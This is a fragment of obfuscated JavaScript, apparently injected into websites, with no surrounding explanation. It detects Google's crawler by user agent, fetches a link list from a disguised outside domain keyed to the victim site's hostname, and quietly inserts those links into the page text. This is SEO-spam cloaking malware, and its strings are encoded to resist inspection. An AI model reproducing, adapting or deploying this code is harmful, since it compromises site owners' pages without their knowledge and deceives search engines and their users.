_0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});